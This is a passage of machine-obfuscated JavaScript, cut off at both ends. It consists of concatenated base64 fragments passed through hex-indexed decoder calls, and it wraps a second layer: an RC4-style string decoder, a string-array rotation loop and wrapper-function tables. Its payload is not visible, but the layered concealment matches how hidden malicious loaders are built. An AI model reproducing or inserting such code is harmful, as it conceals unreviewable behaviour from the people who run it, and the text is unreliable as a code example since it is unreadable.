Vc2QmNSU29HJywnVzZEb'+_0x2988918w(0x2fb)+'dPdWFwOGs4V09LJywnVzRDOFdQdGRVYmU'+'nLCdXNWV1YlNvWXdXJywnVzVPNFdSaGNR'+'cnUnLCd2U29tbHExQScsJ1c2N2NJQ2tjZ'+'ENvUycsJ1dRS3hXUTNjR0cnLCdueEZjVk'+'NrYmRhJywnVzRGZFJDa1pXNzdkVEcnLCd'+'qQ29Pd3YwUicsJ1dRRmNIOGthV1B2TCcs'+'J1c0RHhGQ283V1B5JywnclNrbXdDb2ZXN'+'GUnLCdodlZjTW1rYmlHJywndFNvTmZZSG'+'cnLCd5ZDBLV1BsY0dXJywnVzUxTFdQM2N'+'UQ280JywnVzRWZFJTazdXT1JkSkcnLCd0'+_0x2988918w(0x353)+'GRJcScsJ3ljS1NzbW9wJywnVzVmcGJ2UD'+'knLCdXNUhiVzVSY0hTb0snLCdXNFR2aHV'+_0x2988918w(0x263)+_0x2988918w(0x38c)+'zdXUkpkTUlLJywnejFkZFZ2eGNWVycsJ1'+_0x2988918w(0x271))+(_0x2988918w(0x384)+'mNIRycsJ0NKeXFXUjdjTkcnLCdXNmUvZk'+'NvUXlhJywnbzhvbUF2R3onLCdnTmxjSjh'+'raG1HJywnVzViM2RncmsnLCdoMlZjUThr'+'aGRXJywnV1BLbFdPQmNSU29QJywneUk4Y'+'3ZJcScsJ1c1N2RKOGtCV1JkZEdHJywneW'+'1rTldRdGNTbW9VJywneFNvd1dPeGRJOG9'+'0JywnZWExcW9ta1MnLCdDQ2tBV1A3Y1ZD'+'b3gnLCdsRzlhZDhvcCcsJ3VjT1d6Y2EnL'+'CdXN3pWVzZ4Y084b28nLCdDdDBlV09WY1'+'VXJywndkk4aHdZeScsJ1c1U1N1Q28wVzZ'+'5Jywnbm1vYldSL2NQQ2swJywnVzQwcENt'+_0x2988918w(0x1ae)+'1dQZGNWU285JywnV1FCY1A4azFXUW41Jy'+'wnVzZ4ZFFDazlXNVZjVHEnLCdjSjlVbTh'+'vSScsJ2tDb0lXNTdkSzFLJywnV1FLdWlD'+_0x2988918w(0x1b7)+_0x2988918w(0x187)+'wnVzZ0Y0lDazZsbW9yJywnc0tSZEt2SmN'+'TcScsJ1dQQ2VXUHBjVkNvdycsJ3RXYVZX'+'UjNjUkcnLCdEOGthc21vdVc0cScsJ0Y4b'+'2JXUE5kSW1vNScsJ2pXWFZrOG9TJywnd2'+_0x2988918w(0x2bc)+'nc21vVFdSSmRUbW9BJywncVNrNXZTbytX'+_0x2988918w(0x39e)+'HEnLCdXNno0bENrSmJHJywnam1vV3hjTF'+'cnLCduTmhjT0NrU2pHJywnVzdWZEcyL2N'+_0x2988918w(0x361)+'Y004a3NhQ29BJywnRVpPZHQ4b04nLCdyb'+'Wtkd0NvMVc0YScsJ1c3WmRTQ2t2VzR0Y0'+_0x2988918w(0x2c2))+('Y01tbzFXUWUnLCd4bWtMc0lGY09hJywnV'+'1FtUmg4azJXUWknLCdCQ2tmVzZqOGthJy'+'wneXR0Y09Tb2dCYScsJ1c1SEVDQ29pQlc'+'nLCdXNUJkR3dsY1NDbysnLCdXT203V09W'+'ZE5Da0FuQ2tzam1rRlc2ZGNMU2tyVzdXJ'+_0x2988918w(0x3a0)+'dXUVNNV1FwY1BaQmNMMUMnLCdBcTQ2V09'+'oY0pXJywnVzVtYldRSmNQSEcnLCd2Q2t5'+'Q21vZ1c3OCcsJ1c0RDRuOGtXb3EnLCduO'+_0x2988918w(0x341)+_0x2988918w(0x1d8)+'wZGNNYScsJ2E4b0tXUmhjUzhrRycsJ3hH'+'cXNxQ292JywnbENvZFdPWmNVbWs3Jywnd'+'ENrb2F3UmNRVycsJ1c0cTJvQ29yRUcnLC'+'dnbW9hRnZlaicsJ1c2alhXUHZ4cFcnLCd'+'DQ2tQV09sY1NTb1InLCdtWk5jUDhvS1c1'+'bScsJ3VyS3BEQ284JywneWZoZEdMaGNSR'+_0x2988918w(0x35e)+'pjVnEnLCdDQ2s1V09oY0tDb1UnLCdXNk5'+'kSkNrNFdSVmRURycsJ3Fta0R2cUpjR1cn'+'LCdCY1dzV1BoY0hxJywnbGM1MW1Ta04nL'+'Cd5OGtkVzViU3BhJywnVzZWZElTazBXNH'+'RkUXEnLCdxYjhpcThvMicsJ3NjRmNQbW9'+_0x2988918w(0x193)+'TENvSCcsJ3dIdGNNQ29ld2EnLCd5U2t0V'+'zZiSmdHJywnYVNvVXNNNFcnLCd2TFZkST'+'FkY0xXJywnYVpOY0w4b1RXNEcnLCdXUkp'+'jUkNvaFdQN2NMYScsJ2YxTmNPbWs3ZUcn'+'LCdnTmxjU1NrTGdxJywnV1BoY1BDb2RXU'+'kpjSGEnLCdzMUZkVnVOY0pxJywnRlNvRl'+'dRVmRHOG8y')+('JywnVzZCZExTa3BXUjNkUUcnLCdBVzhrV'+'09SY0lxJywnVzZsZExLM2NIQ29jJywnVz'+_0x2988918w(0x262)+'1RycsJ1c0OURvd3pEJywnVzdUMEFDby9X'+_0x2988918w(0x3a9)+'2RTbW9XJywnVzZ0ZEpDa0JXNmxjUGEnLC'+'dXUU5jTFNram5Ta04nLCdXNzFIcFNrNWZ'+_0x2988918w(0x1e4)+'azJGcScsJ1dPT3FiU2s4V1FhJywnVzVCZ'+'EpTa2hXUHBkVnEnLCdXN1JkR1NrSlc1L2'+'RQYScsJ1dSZGNPbWtVV1JYUScsJ1dSZGN'+'VU29FV1E3Y1VxJywnV1FEYW9Da0piU2tC'+'VzVXJywndnZCZFJmZGNMYScsJ1dSdVlXU'+_0x2988918w(0x1c2)+'dRZUlXTzNkSUpKZEpTa0EnLCdubW9vcGF'+'UZCcsJ1c3WmRSdjdjTUNvZycsJ1dQcGRO'+'OG9VZG1rSycsJ1dQZGNLQ29FV1BaY1NhJ'+'ywnVzVPSGQ4bzVDRycsJ1c2RmRPU2tmV1'+'JoZFFhJywnVzdDZERtb0NXNkMnLCdzSTB'+'yRFdxJywnRUNvZVdQVmRNMmEnLCdBcUdS'+'V090Y05xJywnVzVGY0tDa0lvOG9UJywnQ'+'UpkZFU4a2NXNVcnLCdzbW8zV09CZFR3eS'+'csJ1c1NENXUHBjUXM4JywnVzQwT1dQbGN'+'USkcnLCdBWTBPV1A3Y1BXJywnVzRWY1RD'+_0x2988918w(0x3a8)+_0x2988918w(0x2ac)+'tLbUtKY09hJywnVzRGZE8wRmNUOG9kJyw'+'ndnJtWUVjeScsJ284b0JXUGhjSjhrZScs'+'J1c0YkNpU2tHamEnLCdXNTBsQjhvRlc3T'+_0x2988918w(0x1ca)+'RjUUcnLCd3')+('OGtNV090Y044bzAnLCdXNzE5bm1rc25xJ'+'ywnVzR0Y1RTa1FvU29MJywnV1BsY0c4az'+'FhQ2tKJywnVzdaY0hta1VjU29iJywnV1J'+'5c1dSSmNVQ28wJywnelNrbFdQeGNMQ29j'+'JywnV1AvY0pDb0lXUmxjUHEnLCdXNTdkV'+_0x2988918w(0x19e)+'dXNWhkS3ZLJywnVzVlTldSdGRNSEsnLCd'+_0x2988918w(0x2bd)+'UkcnLCdXNWZiVzUzY0ptb1cnLCdXNUpjS'+'1NrV25tb1MnLCd4OGt6RG1vaFc3aScsJ3'+'I4b0tkcjE0JywnQ0NrbnNtb2RXNmEnLCd'+'XNlRvVzVCY1A4b2UnLCdXN2hkRzNoY1Q4'+'b2YnLCdXUXlsV1FsY1Rtb24nLCdXNnhjS'+'zhvOGhZYScsJ2pldGNPQ29VQVcnLCdXUk'+_0x2988918w(0x324)+_0x2988918w(0x1d4)+'UFZjTnEnLCdoc1pjUVNrU3dXJywnVzVMW'+'WlDa2dkYScsJ1c1UHBXNEM3V1I4JywnY1'+'haY1A4a3RDYScsJ3ZadGRJOGtZVzVXJyw'+'nZFlCY0dTb09XNWUnLCd5SEZjUFNvK3NH'+'JywnblNvZVdSdGNROGtQJywnVzRxVHhtb'+'ytXNEsnLCdXN0tpV09WZFNzUycsJ2U4a2'+_0x2988918w(0x27e)+_0x2988918w(0x1d7)+'Y1FTb3BXN2UnLCdXN0xiV1Exb2xHJywnV'+'zUzY0c4b2NlSTAnLCdiSmZKa0NvdycsJ0'+'JYVmRIbWtMVzRhJywnV1AvY1Nta05XUG5'+'CJywnQlNrU3NJZGNPVycsJ0NaL2NMU28r'+'dVcnLCdXNjdkVjhrd1c2dGRNcScsJ1dRe'+_0x2988918w(0x2ed)+_0x2988918w(0x304))+(_0x2988918w(0x2cb)+_0x2988918w(0x1cb)+'Q4a3RubWtZJywnVzdWZFA4a2ZXUWxkUHE'+_0x2988918w(0x2f1)+'d1cnLCdXNnVmQ21vVVc3RycsJ1dQRmNMU'+_0x2988918w(0x2a9)+_0x2988918w(0x3d0)+'TOG9oJywnZ0gzY0tDa3lyRycsJ0JDb2Zi'+'YVRZJywnV09SZE5TbzBqOGtWJywnVzR2Q'+'0E4bytXUjAnLCdXUlZjT0NrbldRRGUnLC'+'dXUFZjUjhrQVdSNWMnLCd1OGtLVzd2T2R'+'xJywnVzRXNWdDb3hGVycsJ0ZTa1FXNTFz'+'ZkcnLCdXNlROVzcvY0dtb1cnLCdXNE5kV'+'WdsY1Vtb2onLCdXNnhjR21rU29DbzQnLC'+_0x2988918w(0x22e)+_0x2988918w(0x29a)+'ZUcnLCdEQ29qV09oZFFDb3knLCdXNWVpa'+'lNvZHRHJywna1o5S2htb3MnLCdXUnRjT1'+_0x2988918w(0x3b6)+'OMU5jR21vSScsJ2xMRmNUQ29ZclcnLCdx'+_0x2988918w(0x2b4)+'zVTYVdSUmRJc08nLCd1bWtGclNvY1c2aS'+_0x2988918w(0x2b6)+'xJywnalNvVnd2V0InLCdXNzFLdm1vM1dR'+'VycsJ1dQdGROU29JYUNraycsJ1c2aVp1b'+'W94VzZHJywnV1B0Y1Ztb2dXUGRjVGEnLC'+_0x2988918w(0x18a)+'XJywnVzR6VmM4a09qRycsJ1dQTy9lQ2sw'+'V1J5Jywncm1rekVtb2NXNm0nLCdXNTNkU'+_0x2988918w(0x247)+'RBSE8nLCdX')+('NHY1VzZhR1dRMCcsJ1c2VmRQOGtnV1BGZ'+'ElXJywnc3NwZFI4azBXNXknLCdsbWtHVz'+_0x2988918w(0x323)+'ydlZkTGVWY05xJywnb3NkY09Tb3pXNGkn'+_0x2988918w(0x3c9)+_0x2988918w(0x222)+'w4b1onLCdXT2RjUG1vOFdSVmNPRycsJ0Z'+_0x2988918w(0x30f)+'NWlrdmZyJywndVphMXFDb28nLCdXNTlwZ'+'DFmNCcsJ1dPZGNVOGtlY1NrZCcsJ1c0Zm'+'hXUm4za1cnLCduc3RjUlNvRVc0eScsJ2l'+_0x2988918w(0x1f5)+_0x2988918w(0x21a)+'28rJywnd3JxMnpDb0UnLCdXUmExV1JWY1'+'FTb0EnLCdXNWpIaE5YSycsJ1c1bWdXUnR'+'jUVhPJywnV09wY1BkTmRKbW9pJywnem1r'+'Tlc1ekRvcScsJ21Da1RXNDNjTFNvTycsJ'+'1c2MTFXT2pjaHEnLCdxcUpjS1NvNEFXJy'+'wna2VOY0hta0ZuRycsJ2lDb05DdUdXJyw'+_0x2988918w(0x20e)+'Y1BxJywnQlNvaWRhTDYnLCdXUGFsYThrZ'+'VdRMCcsJ0RmTmRWZWhjVnEnLCdmbWtxVz'+'ZWY1BDbzEnLCdXNnZka0NrZWFhJywnV1B'+'KY1I4a21tOGtZJywnZ21rMFc1aGNIbW9n'+'JywneGdGZEgwaGNPcScsJ25HM2NMbWtrd'+_0x2988918w(0x1b3)+'lXUi9jRzhreScsJ2tTb2pXNlZkTDBHJyw'+_0x2988918w(0x3d7)+'M1dRQmNTcScsJ1c2dmhoQ2tualcnLCdEQ'+'29CV09sZE1ncScsJ1dPL2NQQ2tSV1BMLy'+'csJ2J4eGNV')+('OGtRbVcnLCd4dlZkSUtKY0lhJywncHd0Y'+'0pta1JtVycsJ1dSRmNHbWtWV1JidicsJ1'+'dScTdXUWhjSVNvNCcsJ3FjRmNUOG9UdnE'+_0x2988918w(0x2a0)+'N1cnLCdwWFJjUkNrNndxJywnQ1NvaGphT'+'EwnLCdXNnJkb1NrZWFhJywnVzVCZExDa3'+'BXNVZkUHEnLCd0Q294V09CZFJhJywnVzV'+'6QVc3QmNKQ29wJywnVzRDaFdQdGRHSU8n'+'LCdxcVpkSThrSFc2QycsJ2lIamxsbW9BJ'+_0x2988918w(0x3b0)+'FCY1ZHJywnV1BHSWFtazdXUjQnLCdDYkt'+'KcjhvMScsJ3ZxcGNUOG9ORVcnLCdXNHEw'+'V1BWZFFHdScsJ3Ztb2trSVRwJywnVzRtb'+'1dPL2RRZFcnLCdXNXRjVW1vQm9zSycsJ1'+'dQL2NVU293V1BWY1NHJywnVzZYaVc0ZXN'+'XUlcnLCdXN21ORENvb1c0cScsJ3hieXJX'+'UXBjSGEnLCd4bW9JbFhYVCcsJ1c1U0hXU'+'lJjSUhPJywneUh4Y0lDb0hERycsJ2lnSm'+_0x2988918w(0x31a)+'sJ3hiQ3BXT1ZjR2EnLCdCbWthczhvNFc1'+_0x2988918w(0x2d2)+_0x2988918w(0x1e7)+_0x2988918w(0x192)+'DJywnRnJoZEw4a25XNmEnLCd6OGtaeHEz'+'Y1NxJywnY0pqWWhDazAnLCdGOG9jV1E3Z'+'Eo4b1cnLCdtU2s3VzVsY0c4b28nLCd0Sl'+'NERVdxJywnQzJwZExMbGNSVycsJ2RZRmN'+_0x2988918w(0x27a)+_0x2988918w(0x19f)+'1onLCdXNnRkTlNrM1c2M2NSYScsJ1dQZG'+'NUU2tTV1BU')+('UycsJ2Ztb0FXUUJjR0NrUicsJ2FLaGNIQ'+'29WeFcnLCdXNEx4VzQ4K1dQUycsJ1dRcX'+'RtOGs2V09LJywncWJoZFZta2NXNEcnLCd'+'XN1BQeThvMFdSeScsJ1c1eGRQOGtiVzUz'+'Y1JhJywnVzY0QldPVmNVYVMnLCdoSGRjS'+'G1vU1c3ZScsJ0ZTa2xzbW83VzU0JywnRU'+'pSZFZTa1dXNXknLCdnYkpjS21rWkFXJyw'+'nVzVYS2ptazZqcScsJ1c1ekdhU2tCZFcn'+'LCdBOGt0Z01WY09xJywnV1IvY01Tb0lXU'+'kJjUGEnLCdXNVc1V1FsZFFkVycsJ1dSSm'+'NWOG9qV1JSY0pxJywnVzdlY3NTbytXNXU'+'nLCdXN25LVzZkY1A4bzgnLCdjWUZjSjhr'+'MUFhJywnV09hUVdQeGNJU29PJywnVzdiQ'+'nRtb1ZXT3knLCdXT2hjVm1vdVdQdGNPRy'+'csJ3BOdGNIQ29JdlcnLCdDU2tNaHVoY1Z'+'hJywnVzZkY0htb2pnckMnLCdXNHJYZlNr'+'RGNhJywnVzVsZFJTa2tXNWxkT1cnLCdXN'+_0x2988918w(0x297)+'RIU29wZ1NrbScsJ25IaGNJU29vVzVpJyw'+'nZVh6aWw4bzEnLCdDSkttV1A3Y1ZhJywn'+'VzRSZFBDa29XN2xkSUcnLCdXUVpjSm1vV'+'VdQaGNVRycsJ2tZTmNKbWtIRnEnLCdXNn'+_0x2988918w(0x395)+'XNmRjS1NrYWhDbysnLCd3dGRkTUNreFc1'+_0x2988918w(0x184)+_0x2988918w(0x223)+'9TJywnV1BGY1Y4b1BXUnhkVW1vYmFta2l'+_0x2988918w(0x393)+'JywncFdGY1RDb1NXNlMnLCd4U2s2ekNvb'+'1c0NCcsJ1c0S2lsOG9ZQUcnLCdmbWt3QU'+_0x2988918w(0x28a))+('N1RWV1J2SmZhJywnQkdPZ0ZJQycsJ1c1T'+_0x2988918w(0x1bf)+'wnVzR0Y0pta2NoOG9VJywnVzZ0Y0s4azZ'+_0x2988918w(0x2eb)+'SE8nLCd2Z05kUkwzY01xJywnV1FWY01hL'+_0x2988918w(0x1ac)+_0x2988918w(0x25c)+_0x2988918w(0x2a2)+_0x2988918w(0x1e5)+'CdDU29rV1JKZFJTb0YnLCdCdFZkUUNrY1'+'c0RycsJ1c3UmRJbWtUV1JOZFVxJywnZTh'+'vbFdRN2NTU2szJywnVzU5UFdRclpsVycs'+'J0ZzUzN5U29qJywnV09WY01Db0RXUU5jT'+'GEnLCdFYzhKclhlJywnYWE1MG04b1UnLC'+'dXNTVyV1J2OW9xJywnVzdUMEJtb09XUTA'+'nLCdXN3ZPV1I5VG5xJywnV1B0Y0dDb3ZX'+_0x2988918w(0x34d)+_0x2988918w(0x26d)+_0x2988918w(0x2a4)+'oY0g4b2RsSlMnLCdXUTNjTFpSZFVtb1An'+_0x2988918w(0x2f9)+_0x2988918w(0x35b)+'8xZ1NrcycsJ1c2YklXUDlEb2EnLCdEbW9'+'oV1JOZFZ3dScsJ1c1am1XNFdpV09hJywn'+'VzRPQmttbzZ5RycsJ3I4a0JXUXRjVG1vb'+'icsJ0M4a0F5U29wVzdlJywnelNrUFdPWm'+'NOQ291JywnVzdqdmxOblQnLCdXUHBjVjh'+'vTVdSaGNLYScsJ3Q4a2tCU29wVzR5Jywn'+'VzdCZFQ4a29XUnhkTnEnLCdXNTFPV1E5R'+'WRxJywnZmI3Y0ttbzByeExBJywnVzdaY0'+'hta05vOG9P')+('JywneWNGY09tbzdxcScsJ1dRZTZXTy9jT'+_0x2988918w(0x2cd)+'Q1U2pTa0MnLCdXNzNkU0tOY1Ntb2knLCd'+_0x2988918w(0x352)+'SjlXZzhvWicsJ1c0emRCbW9ZV1BpJywnV'+'zVmelc1YXBXUWEnLCd5bWtRVzVUbW9HJy'+_0x2988918w(0x21b)+_0x2988918w(0x2f6)+'Q2tsVzdWY1VXJywnV1JCY0c4bzlXUEZjS'+_0x2988918w(0x1a5)+'VXUlZjVkcnLCdiZVZjTW1vMXJXJywndnJ'+'lcXlxVycsJ3Vta0FBWXRjT3EnLCdtU284'+'V09aY1JTazAnLCdXN0pjVFNrWGZtb1YnL'+_0x2988918w(0x3bf)+_0x2988918w(0x23a)+'IJywnV1B0Y05tb2lXUnBjTHEnLCd3YUJk'+'TThvdURTa2RmWS9kTlNvN3FKbScsJ0Q4a'+'3VXNm5kYUcnLCdrQ2tsVzZkY0ltb3UnLC'+_0x2988918w(0x2c5)+'ta3hXNFpkUnhpMHBXJywnZENrU1c2L2NM'+'U28xJywnV1FtdFdQZGNNU29XJywnaUk1Y'+'mdDb3gnLCdXNjUyQkNvUFdPbScsJ3lTa3'+'lmZlZjSHEnLCdBU29QaGE5NCcsJ1c0ZGN'+'UbW9mcElDJywnVzYxOVdRZllvYScsJ1c1'+'ck5hU2s5aXEnLCdXNkpkUThrRVc2QmNKR'+'ycsJ2pTbzFDMUMrJywnV1FKZFJTb3hmQ2'+'tpJywnV1B4Y1JDbzJXUmxjVkcnLCdXNzd'+'kVWhOY0ltb2UnLCdXNVJkSmdoY0w4b2Qn'+'LCdXNnV2Rm1vQ1c3dScsJ1c3ZlpXT1BWa'+_0x2988918w(0x2e3)+'RlJywnVzVT')+('Z3NTbzFXNVMnLCdXN2JEdjhvcVdQYScsJ'+'0I4bzJXT0pkUVNvcScsJ1c0emdXNmxjS2'+_0x2988918w(0x1c9)+'kbW9EQ2EnLCdEQ2s2VzRUY3BhJywnVzd6'+'Ulc1ZGNMOG9TJywnenRHV3FDb2YnLCdXN'+'WIxbDNUTCcsJ3FIYXREV1MnLCdXN3RkSz'+'EvY0tDb0YnLCdXUWVnV1B4Y09Tb1InLCd'+'XNFJjS0NrN284b1UnLCdXNGhkUENrUFc1'+'SmNPYScsJ25Tb1ZCWXYzJywnVzd2Y2FnW'+'GsnLCdBYnlBV1FoY1ZxJywnZklsY1RDby'+_0x2988918w(0x363)+_0x2988918w(0x33f)+'UnRjVDAwJywncEtCY0dta0xvRycsJ0Zta'+'3lXNERPcHEnLCduVzlOZG1rQycsJ0RiV0'+'5FV1cnLCdrYm5aZDhvWicsJ3VZQzF4OG9'+_0x2988918w(0x32e)+'bkcnLCd2Y3BjUENvRXRxJywnVzdQU1c0V'+_0x2988918w(0x2db)+_0x2988918w(0x2cf)+'CZEJkSG1rY1c1OCcsJ1dPWmNKQ2tzV1Fm'+'LycsJ1c0dnJibWtVaVcnLCdXT1d2bUNre'+'VdQVycsJ1c1OEJXT1pjSEptJywnV09wY0'+'hXTmRNU29pJywneVNrckJyVmNIcScsJ3d'+_0x2988918w(0x394)+'VzR4Y1Btayt1Q29zV1JCY090SDBXUW1kV'+'1JLJywnV1BkY0pTazdXUkhoJywnY2QvY1'+_0x2988918w(0x3d6)+'ta2dzWVpjS2EnLCdDOGtFQUNvVVc0aScs'+'J0NiUmNHOG81RWEnLCdXNS9kTDhrZVdPM'+'2RVYScsJ2thVHlnOGtXJywnVzdpaFdRZG'+'RHSVcnLCdD')+('OGtXVzZ2MmNHJywnVzR6dWF3ZjQnLCdXU'+'kpjSDhvV1dRZGNIYScsJ2E4b2VXNy9kT0'+'5tJywnV1JaY0tDa3BXUTVtJ107ZnVuY3R'+_0x2988918w(0x233)+'MHgxZWU7dmFyIGM9XzB4MTAwNDQzN2NbY'+_0x2988918w(0x2e8)+'ddPT09dW5kZWZpbmVkKXt2YXIgZD1mdW5'+'jdGlvbihpKXt2YXIgaj0nYWJjZGVmZ2hp'+'amtsbW5vcHFyc3R1dnd4eXpBQkNERUZHS'+'ElKS0xNTk9QUVJTVFVWV1hZWjAxMjM0NT'+'Y3ODkrLz0nO3ZhciBrPScnO2Zvcih2YXI'+'gbD0weDAsbSxuLG89MHgwO249aVsnY2hh'+_0x2988918w(0x1f4)+'SoweDQwK246bixsKyslMHg0KT9rKz1TdH'+'JpbmdbJ2Zyb21DaGFyQ29kZSddKDB4ZmY'+'mbT4+KC0weDIqbCYweDYpKToweDApe249'+_0x2988918w(0x32a)+'zt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dm'+'FyIG49W10sbz0weDAscCxxPScnLHI9Jyc'+'7bD1kKGwpO2Zvcih2YXIgdT0weDAsdj1s'+_0x2988918w(0x20a)+'ScrKCcwMCcrbFsnY2hhckNvZGVBdCddKH'+'UpWyd0b1N0cmluZyddKDB4MTApKVsnc2x'+'pY2UnXSgtMHgyKTt9bD1kZWNvZGVVUklD'+'b21wb25lbnQocik7dmFyIHQ7Zm9yKHQ9M'+_0x2988918w(0x249)+_0x2988918w(0x2b5)+'obytuW3RdK21bJ2NoYXJDb2RlQXQnXSh0'+'JW1bJ2xlbmd0aCddKSklMHgxMDAscD1uW'+'3RdLG5bdF09bltvXSxuW29dPXA7fXQ9MH'+'gwLG89MHgw')+(_0x2988918w(0x381)+'GgnXTt3Kyspe3Q9KHQrMHgxKSUweDEwMC'+'xvPShvK25bdF0pJTB4MTAwLHA9blt0XSx'+'uW3RdPW5bb10sbltvXT1wLHErPVN0cmlu'+_0x2988918w(0x374)+'kNvZGVBdCddKHcpXm5bKG5bdF0rbltvXS'+_0x2988918w(0x234)+'xMDA0NDM3ZFsneEV2QlpsJ109aCxfMHgx'+_0x2988918w(0x398)+_0x2988918w(0x230)+'ZhciBlPV8weDEwMDQ0MzdjWzB4MF0sZj1'+_0x2988918w(0x336)+'J11bZl07aWYoZz09PXVuZGVmaW5lZCl7a'+'WYoXzB4MTAwNDQzN2RbJ2hXZ3VGdCddPT'+_0x2988918w(0x383)+'vbihqKXt0aGlzWydXRGZWekonXT1qLHRo'+_0x2988918w(0x1e0)+'F0sdGhpc1snbVBKT2dDJ109ZnVuY3Rpb2'+_0x2988918w(0x31f)+_0x2988918w(0x340)+'XHg1YyhceDVjKVx4MjAqe1x4NWN3K1x4M'+'jAqJyx0aGlzWydQTGhPUGUnXT0nW1x4Mj'+_0x2988918w(0x245)+_0x2988918w(0x205)+'U1pxUSddPWZ1bmN0aW9uKCl7dmFyIGo9b'+'mV3IFJlZ0V4cCh0aGlzWydMU0VVRVQnXS'+'t0aGlzWydQTGhPUGUnXSksaz1qWyd0ZXN'+'0J10odGhpc1snbVBKT2dDJ11bJ3RvU3Ry'+_0x2988918w(0x396)+_0x2988918w(0x39a)+_0x2988918w(0x35f))+('cm4gdGhpc1snS1NrUm9UJ10oayk7fSxpW'+'ydwcm90b3R5cGUnXVsnS1NrUm9UJ109Zn'+'VuY3Rpb24oail7aWYoIUJvb2xlYW4ofmo'+'pKXJldHVybiBqO3JldHVybiB0aGlzWyd0'+'R0ViV2gnXSh0aGlzWydXRGZWekonXSk7f'+'SxpWydwcm90b3R5cGUnXVsndEdFYldoJ1'+'09ZnVuY3Rpb24oail7Zm9yKHZhciBrPTB'+'4MCxsPXRoaXNbJ21ySmlicCddWydsZW5n'+_0x2988918w(0x20f)+'nAnXVsncHVzaCddKE1hdGhbJ3JvdW5kJ1'+_0x2988918w(0x33b)+'pc1snbXJKaWJwJ11bJ2xlbmd0aCddO31y'+'ZXR1cm4gaih0aGlzWydtckppYnAnXVswe'+_0x2988918w(0x25a)+'snYnlTWnFRJ10oKSxfMHgxMDA0NDM3ZFs'+'naFdndUZ0J109ISFbXTt9Yz1fMHgxMDA0'+'NDM3ZFsneEV2QlpsJ10oYyxiKSxfMHgxM'+'DA0NDM3ZFsnTnJCYlhZJ11bZl09Yzt9ZW'+'xzZSBjPWc7cmV0dXJuIGM7fShmdW5jdGl'+'vbihhLGIpe3ZhciBHPV8weDEwMDQ0Mzdk'+'O3doaWxlKCEhW10pe3RyeXt2YXIgYz0tc'+'GFyc2VJbnQoRygweDRkMSwnKSheaScpKS'+'twYXJzZUludChHKDB4M2MxLCdMJihqJyk'+'pKnBhcnNlSW50KEcoMHg0ZjAsJzltXW0n'+'KSkrLXBhcnNlSW50KEcoMHg3MjMsJ0U1b'+'0UnKSkqcGFyc2VJbnQoRygweDU2MiwnQW'+'pHRScpKSstcGFyc2VJbnQoRygweDc4NSw'+'nKSheaScpKSotcGFyc2VJbnQoRygweDQ1'+'YiwnTCYoaicpKSstcGFyc2VJbnQoRygwe'+'DQwZCwnXTJzcycpKStwYXJzZUludChHKD'+'B4NDU3LCdX')+(_0x2988918w(0x1fd)+'0hVV1EnKSkqcGFyc2VJbnQoRygweDIxMS'+'wnbnUwWScpKTtpZihjPT09YilicmVhazt'+'lbHNlIGFbJ3B1c2gnXShhWydzaGlmdCdd'+'KCkpO31jYXRjaChkKXthWydwdXNoJ10oY'+'Vsnc2hpZnQnXSgpKTt9fX0oXzB4MTAwND'+'QzN2MsMHhkMGM0OCksIWZ1bmN0aW9uKCl'+_0x2988918w(0x1ba)+'W0goMHg3ZjEsJ3hLUmUnKV09ZnVuY3Rpb'+_0x2988918w(0x38d)+'xjW0goMHg0OWUsJyhhTSQnKV09ZnVuY3R'+_0x2988918w(0x2d8)+_0x2988918w(0x2e0)+_0x2988918w(0x3ba)+'QsJ3hLUmUnKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcSE9PXM7fSxjW0goMHgyYjYs'+'J10yc3MnKV09SCgweDU1OCwnZSZiYicpK'+'0goMHg3ZGIsJ29aaXgnKStIKDB4NDM3LC'+'dzWWtUJykrSCgweDdiZSwnVylUdScpK0g'+_0x2988918w(0x362)+_0x2988918w(0x34f)+'0goMHgyZjcsJ11qZSMnKSxjW0goMHg2Nj'+'AsJ25AdlMnKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcT09PXM7fSxjW0goMHgzY2Us'+'JzltXW0nKV09SCgweDRjNCwnS09PcicpK'+_0x2988918w(0x1cc)+'gweDYwMiwnaHhdYScpK0goMHg3YTYsJ0U'+_0x2988918w(0x2ec)+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT09P'+'XM7fSxjW0goMHgyMjQsJ25AdlMnKV09Zn'+'VuY3Rpb24o')+('cSxzKXtyZXR1cm4gcT09PXM7fSxjW0goM'+_0x2988918w(0x1d9)+_0x2988918w(0x309)+'4NywnJENieicpXT1mdW5jdGlvbihxLHMp'+_0x2988918w(0x27c)+'CcjKXhtJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHErczt9LGNbSCgweDgwOSwnQWU'+'xTScpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxjW0goMHg1YmMsJyExViEnK'+'V09SCgweDQwYSwnbkB2UycpK0goMHg4NG'+'UsJ00xTyUnKStIKDB4Mjk3LCdzWWtUJyk'+_0x2988918w(0x2ee)+'J1c1N2snKStIKDB4NmI0LCdaa1pLJykrS'+'CgweDc5MSwnZ154QCcpK0goMHg2MWIsJ0'+'hVV1EnKStIKDB4NjhiLCdDek1qJykrSCg'+'weDI1NSwnaHhdYScpKydXXScsY1tIKDB4'+'N2M2LCcpKF5pJyldPUgoMHg4NmIsJypAU'+_0x2988918w(0x209)+'VhNiwnKGFNJCcpK0goMHg1NWQsJ0tPT3I'+'nKStIKDB4NDQ4LCdiN01FJykrSCgweDgy'+_0x2988918w(0x2e2)+'StIKDB4NTEzLCdMVlM1JykrSCgweDc2MS'+'wnb1ppeCcpK0goMHg0NDEsJzhvSlAnKSt'+'IKDB4NjgwLCdnXnhAJykrSCgweDM2OCwn'+'eEtSZScpK0goMHg4MmUsJ2UmYmInKStIK'+_0x2988918w(0x328)+'g1MjgsJ1tueSUnKV09ZnVuY3Rpb24ocSx'+'zKXtyZXR1cm4gcShzKTt9LGNbSCgweDU0'+'ZCwnITFWIScpXT1IKDB4MjFkLCckQ2J6J'+'ykrSCgweDQ4MSwnSFVXUScpK0goMHgzOD'+'QsJyhVa1kn')+(_0x2988918w(0x290)+'SwnIyl4bScpK0goMHg0YzIsJ3hLUmUnKS'+'tIKDB4NmZmLCddamUjJykrSCgweDVjZSw'+'nW255JScpK0goMHg3YTIsJ10yc3MnKStI'+'KDB4MmVhLCc4b0pQJykrSCgweDRhMiwnO'+_0x2988918w(0x344)+'B4NDFlLCdXKVR1JykrSCgweDQzYywnJEN'+_0x2988918w(0x322)+'NzM2LCckQ2J6JykrSCgweDZmOCwnS